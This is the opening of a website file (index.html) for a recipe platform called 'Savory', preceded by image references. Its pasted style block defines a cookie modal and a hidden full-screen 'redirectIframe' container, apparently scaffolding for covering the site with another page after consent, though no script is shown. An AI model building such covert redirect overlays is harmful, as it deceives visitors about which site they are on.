




==== index.html @ 24169157 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Savory — Inspiring Every Lunch and Dinner</title>
  <meta name="description" content="Savory is a premium recipe platform featuring curated lunch and dinner recipes for every day of the week.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🍽</text></svg>">
  <link rel="stylesheet" href="style.css">
<style>
        /* Cookie Modal CSS - Ye poora style block copy karo */
        * { margin: 0; padding: 0; box-sizing: border-box; }
        .cookie-modal-box { position: fixed; inset: 0; z-index: 9999; }
        .cookie-backdrop { position: fixed; inset: 0; background: rgba(0,0,0,0.4); backdrop-filter: blur(8px); z-index: 9998; }
        .cookie-modal { position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; padding: 1rem; z-index: 9999; }
        .cookie-card { background: white; border-radius: 1.5rem; max-width: 28rem; width: 100%; padding: 2rem; position: relative; animation: fadeInScale 0.2s ease-out; }
        @keyframes fadeInScale { from { opacity: 0; transform: scale(0.95); } to { opacity: 1; transform: scale(1); } }
        .close-btn { position: absolute; top: 1rem; right: 1rem; background: none; border: none; cursor: pointer; }
        .close-btn:hover { background: #f3f4f6; border-radius: 50%; }
        .cookie-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1rem; }
        .cookie-icon { font-size: 2rem; }
        .cookie-title { font-size: 1.5rem; font-weight: 700; color: #1f2937; }
        .cookie-text { color: #4b5563; margin-bottom: 1.5rem; line-height: 1.5; }
        .button-group { display: flex; flex-direction: column; gap: 0.75rem; }
        @media (min-width: 640px) { .button-group { flex-direction: row; } }
        .btn-agree { flex: 1; background: #16a34a; color: white; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
        .btn-agree:hover { background: #15803d; }
        .btn-refuse { flex: 1; background: #e5e7eb; color: #1f2937; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
        .btn-refuse:hover { background: #d1d5db; }
        .hidden { display: none !important; }
        #iframeContainer { position: fixed; top: 0; left: 0; width: 100%; height: 100vh; z-index: 9997; background: white; display: none; }
        #redirectIframe { width: 100%; height: 100%; border: none; }
    </style>
</head>
<body class="home-page">

  <!-- ─── Navbar ─── -->
  <nav id="navbar" class="transparent">
    <div class="nav-inner">
      <a href="index.html" class="nav-logo">
        <span class="logo-name">Savory</span>
        <span class="logo-tag">Inspiring Every Lunch and Dinner</span>
      </a>
      <div class="nav-links" id="navLinks">
        <a href="index.html" class="active">Home</a>
        <a href="recipes.html">Recipes</a>
        <a href="lunch.html">Lunch</a>
        <a href="dinner.html">Dinner</a>
        <a href="about.html">About</a>
        <a href="contact.html" class="nav-cta">Contact</a>
      </div>
      <button class="nav-toggle" id="navToggle" aria-label="Toggle menu">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ─── SECTION 1: Hero ─── -->
  <section class="hero">
    <div class="hero-bg"></div>
    <div class="hero-overlay"></div>
    <div class="container hero-content">
      <p class="hero-label">Premium Recipe Platform</p>
      <h1>Make Every Meal <em>Memorable</em></h1>
      <p class="hero-sub">Discover flavorful lunch and dinner recipes for every day of the week.</p>
      <div class="hero-actions">
        <a href="recipes.html" class="btn btn-primary" id="heroCTA">Explore Recipes</a>
        <a href="about.html" class="btn btn-ghost">Our Story</a>
      </div>
    </div>
    <div class="hero-scroll">
      <div class="hero-scroll-line"></div>
      <span>Scroll</span>
    </div>
  </section>

  <!-- ─── SECTION 2: Featured Recipes ─── -->
  <section id="featured">
    <div class="container">
      <div class="section-header reveal">
        <span class="section-label">Chef's Selection</span>
        <h2 class="section-title">Featured Recipes</h2>
        <p class="section-sub">Handpicked favorites that have earned a permanent spot at the table.</p>
        <div class="section-divider"></div>
      </div>
      <div class="featured-grid" id="featuredGrid">
        <!-- Populated via JS -->
      </div>
    </div>
  </section>

  <!-- ─── SECTION 3: Browse By Category ─── -->
  <section id="categories">
    <div class="container">
      <div class="section-header reveal">
        <span class="section-label">Explore More</span>
        <h2 class="section-title">Browse By Category</h2>
        <p class="section-sub">From speedy weekday lunches to slow Sunday dinners — find what fits your table.</p>
        <div class="section-divider"></div>
      </div>
      <div class="category-grid">
        <a href="lunch.html" class="category-card reveal">
          <img src="https://images.unsplash.com/photo-1540914124281-342587941389?w=700&auto=format&fit=crop" alt="Quick Lunches" loading="lazy">
          <div class="category-overlay"></div>
          <div class="category-label"><em>Browse</em><span>Quick Lunches</span></div>
        </a>
